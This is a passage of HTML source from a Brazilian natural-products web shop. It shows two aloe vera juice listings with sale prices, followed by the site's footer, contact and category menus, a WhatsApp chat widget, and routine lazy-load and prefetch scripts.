	<img loading="lazy" width="300" height="300" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/05/818837-2025-11-05T154045.798-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Poderoso Suco Gel da Babosa Aloe Vera Tiago Rocha 500ml laranja" decoding="async" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/05/818837-2025-11-05T154045.798-300x300.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/05/818837-2025-11-05T154045.798-1024x1024.png 1024w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/05/818837-2025-11-05T154045.798-150x150.png 150w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/05/818837-2025-11-05T154045.798-768x768.png 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/05/818837-2025-11-05T154045.798-600x600.png 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/05/818837-2025-11-05T154045.798-100x100.png 100w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/05/818837-2025-11-05T154045.798-64x64.png 64w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/05/818837-2025-11-05T154045.798.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Poderoso Suco Gel da Babosa Aloe Vera Tiago Rocha 500ml laranja</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>139,00</bdi></span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;139,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>114,90</bdi></span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;114,90.</span></span>
</a><a href="/produto-tag/enxaqueca/?add-to-cart=49531" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_49531" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="49531" data-product_sku="aloe1" aria-label="Adicione ao carrinho: &ldquo;Poderoso Suco Gel da Babosa Aloe Vera Tiago Rocha 500ml laranja&rdquo;" rel="nofollow" data-success_message="“Poderoso Suco Gel da Babosa Aloe Vera Tiago Rocha 500ml laranja” foi adicionado ao seu carrinho" role="button">Adicionar ao carrinho</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_49531" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-59299 status-publish last instock product_cat-suplemento-pele-cabelos-unhas product_cat-coracao-colesterol-triglicerideos product_cat-remedio-natural-gripes-resfriados product_cat-sistema-imunidade product_cat-problemas-intestino-gases-desintoxicante product_cat-perda-de-peso-natural product_cat-calmante-natural-insonia-tpm-menopausa-stresse product_cat-saude-mental product_cat-sistema-circulatorio product_cat-sistema-digestivo product_cat-sistema-urinario product_cat-suplementos-tiago-rocha product_cat-videos-tiago-rocha product_cat-vitaminas product_tag-babosa product_tag-cancer-e-escleroses product_tag-enxaqueca product_tag-imunidade product_tag-inflamacoes-e-doencas-degenerativas product_tag-intestino product_tag-pele-e-cabelos has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<a href="https://produtosnaturaistiagorocha.com.br/produto/suco-gel-da-babosa-aloe-vera-c-mel-tiago-rocha-500ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Oferta!</span>
	<img loading="lazy" width="300" height="300" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-16.15.54-1-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Suco Gel da Babosa Aloe Vera c MEL Tiago Rocha 500ml" decoding="async" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-16.15.54-1-300x300.jpeg 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-16.15.54-1-150x150.jpeg 150w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-16.15.54-1-768x768.jpeg 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-16.15.54-1-600x600.jpeg 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-16.15.54-1-100x100.jpeg 100w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-16.15.54-1-64x64.jpeg 64w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-16.15.54-1.jpeg 1024w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Suco Gel da Babosa Aloe Vera c MEL Tiago Rocha 500ml</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>149,00</bdi></span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;149,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>114,90</bdi></span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;114,90.</span></span>
</a><a href="/produto-tag/enxaqueca/?add-to-cart=59299" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_59299" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="59299" data-product_sku="aloemel500" aria-label="Adicione ao carrinho: &ldquo;Suco Gel da Babosa Aloe Vera c MEL Tiago Rocha 500ml&rdquo;" rel="nofollow" data-success_message="“Suco Gel da Babosa Aloe Vera c MEL Tiago Rocha 500ml” foi adicionado ao seu carrinho" role="button">Adicionar ao carrinho</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_59299" class="screen-reader-text">
			</span>
</li>
</ul>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="24268" class="elementor elementor-24268 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-355a6769 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="355a6769" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14c6d18b" data-id="14c6d18b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1346c1a3 elementor-widget elementor-widget-heading" data-id="1346c1a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Atendimento</div>		</div>
				</div>
				<div class="elementor-element elementor-element-483fd803 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="483fd803" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><strong>Horário de funcionamento</strong></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"> Segunda a sexta: 08:00h às 18:00h</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Fale pelo WhatsApp: (48) 9 9974-4476</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-70e4a54" data-id="70e4a54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c7ed62d elementor-widget elementor-widget-heading" data-id="2c7ed62d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Institucional</div>		</div>
				</div>
				<div class="elementor-element elementor-element-728debef elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="728debef" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Quem somos</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Garantia</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Promoções</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-49c0c350" data-id="49c0c350" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70202109 elementor-widget elementor-widget-heading" data-id="70202109" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Ajuda</div>		</div>
				</div>
				<div class="elementor-element elementor-element-689e9512 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="689e9512" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/politica-de-devolucao/">

											<span class="elementor-icon-list-text">Politica de devolução</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-494fc991" data-id="494fc991" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6eddecae elementor-widget elementor-widget-heading" data-id="6eddecae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Meus Pedidos</div>		</div>
				</div>
				<div class="elementor-element elementor-element-30f35a57 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="30f35a57" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://172.16.0.50/minha-conta/orders/">

											<span class="elementor-icon-list-text">Acompanhe seus pedidos</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-31c5ccc6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31c5ccc6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-62641239" data-id="62641239" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21f23f3d elementor-widget elementor-widget-heading" data-id="21f23f3d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Formas de pagamento:</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5cb2b69f" data-id="5cb2b69f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d173146 elementor-widget elementor-widget-image" data-id="5d173146" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="781" height="138" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento.jpg" class="attachment-full size-full wp-image-24379" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento.jpg 781w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento-300x53.jpg 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento-768x136.jpg 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento-600x106.jpg 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento-64x11.jpg 64w" sizes="(max-width: 781px) 100vw, 781px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-78a1a95c" data-id="78a1a95c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81a9c80 elementor-widget elementor-widget-heading" data-id="81a9c80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Site Blindado:</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-566fe8ee" data-id="566fe8ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-338b5c7d elementor-widget elementor-widget-image" data-id="338b5c7d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="519" height="231" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/ssl-secure-connection.png" class="attachment-full size-full wp-image-24383" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/ssl-secure-connection.png 519w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/ssl-secure-connection-300x134.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/ssl-secure-connection-64x28.png 64w" sizes="(max-width: 519px) 100vw, 519px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-754f895a" data-id="754f895a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2302b53e elementor-widget elementor-widget-heading" data-id="2302b53e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Nos Acompanhe:</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-231ce804" data-id="231ce804" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28510bdd elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="28510bdd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6f994b3" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-3edb11c" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-eddc257" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7dfbc8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7dfbc8e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ebb027" data-id="6ebb027" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ae78791 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="4ae78791" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							©2017 &#8211; 2025 Tiago Rocha Fernandes Ltda | CNPJ 17.058.651/0001-35 | Av. Marcolino Martins Cabral, 2213 &#8211; Vila Moema, Centro, Tubarão-SC 88705-001						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script type="text/javascript">
					var wfocu_info = [];                </script>
				<!-- Click to Chat - prev - https://holithemes.com/plugins/click-to-chat/ v4.34 -->

<div class="ccw_plugin chatbot" style="bottom:100px; right:100px;">
    <div class="ccw_style9 animated no-animation ccw-no-hover-an">
        <a target="_blank" href="https://web.whatsapp.com/send?phone=5548999744476&#038;text=" rel="noreferrer" class="img-icon-a nofocus">   
            <img class="img-icon ccw-analytics" id="style-9" data-ccw="style-9" style="height: 48px;" src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-icon-square.svg" alt="WhatsApp chat">
        </a>
    </div>
</div>		<div data-elementor-type="popup" data-elementor-id="24250" class="elementor elementor-24250 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="dce-visibility-event elementor-section elementor-top-section elementor-element elementor-element-503723fe elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="503723fe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-160c8305" data-id="160c8305" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64e30339 elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="64e30339" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-user"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b865056" data-id="6b865056" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23daccb3 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="23daccb3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="http://172.16.0.50/minha-conta/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Entre ou Cadastre-se</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<!-- dce invisible element 33d039cb -->		<section class="elementor-section elementor-top-section elementor-element elementor-element-70a2a0d2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70a2a0d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5c92e239" data-id="5c92e239" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf0329e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4bf0329e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3f36ef8f" data-id="3f36ef8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65d03bbc elementor-mobile-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="65d03bbc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://172.16.0.50/minha-conta/orders/">

											<span class="elementor-icon-list-text">Meus Pedidos</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-594934b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="594934b7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4e3284d4" data-id="4e3284d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cdf4f18 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cdf4f18" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/diabetes-glicose-e-pancreas/">

											<span class="elementor-icon-list-text">Diabetes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/suplementos-tiago-rocha/">

											<span class="elementor-icon-list-text">Suplementos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://b/categoria-produto/sistema-imunidade/">

											<span class="elementor-icon-list-text">Imunidade</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/vitaminas/">

											<span class="elementor-icon-list-text">Vitaminas e Minerais</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/saude-mental/">

											<span class="elementor-icon-list-text">Saúde Mental</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/coracao-colesterol-triglicerideos/">

											<span class="elementor-icon-list-text">Coração</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/livro/">

											<span class="elementor-icon-list-text">Livro</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/perda-de-peso-natural/">

											<span class="elementor-icon-list-text">Emagrecimento</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-urinario/">

											<span class="elementor-icon-list-text">Sistema Urinário</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-digestivo/">

											<span class="elementor-icon-list-text">Sistema Digestivo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/mineral-ossos-dolomita-tiago-rocha/">

											<span class="elementor-icon-list-text">Articulação</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/suplemento-pele-cabelos-unhas/">

											<span class="elementor-icon-list-text">Cabelos e Unhas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://172.16.0.50/categoria-produto/calmante-natural-insonia-tpm-menopausa-stresse/">

											<span class="elementor-icon-list-text">Saúde da Mulher</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/saude-dos-olhos/">

											<span class="elementor-icon-list-text">Saúde dos Olhos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/sistema-circulatorio/">

											<span class="elementor-icon-list-text">Sistema Circulatório</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/perda-de-peso-natural/">

											<span class="elementor-icon-list-text">Perda de Peso</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/problemas-intestino-gases-desintoxicante/">

											<span class="elementor-icon-list-text">Intestino, Desintoxicante e Gases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/viagra-natural/">

											<span class="elementor-icon-list-text">Afrodisíaco, Ativador Sexual Natural</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/livro/purificadores-de-agua/">

											<span class="elementor-icon-list-text">Purificadores de Água Alcalina</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/produtos-para-compra-no-atacado/">

											<span class="elementor-icon-list-text">Produtos para Compra Atacado</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/remedio-natural-gripes-resfriados/">

											<span class="elementor-icon-list-text">Resfriados e Vias Respiratórias</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/videos-tiago-rocha/">

											<span class="elementor-icon-list-text">Videos com Tiago Rocha</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/linha-infantil/">

											<span class="elementor-icon-list-text">Linha Infantil</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/academia-e-treinos/">

											<span class="elementor-icon-list-text">Academia e Treino</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-79bc045d" data-id="79bc045d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a181a89 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="2a181a89" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://produtosnaturaistiagorocha.com.br//loja/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Veja todos os produtos</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-187b718 elementor-widget elementor-widget-heading" data-id="187b718" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Institucional</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-105242c1 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="105242c1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//contato/">

											<span class="elementor-icon-list-text">Quem Somos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/#ofertas">

											<span class="elementor-icon-list-text">Promoções</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//#promocoes">

											<span class="elementor-icon-list-text">Central de Atendimento</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-7354770f elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="7354770f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">(48) 9 9974 4476</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-636c9255 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="636c9255" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Falar no Whatsapp</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
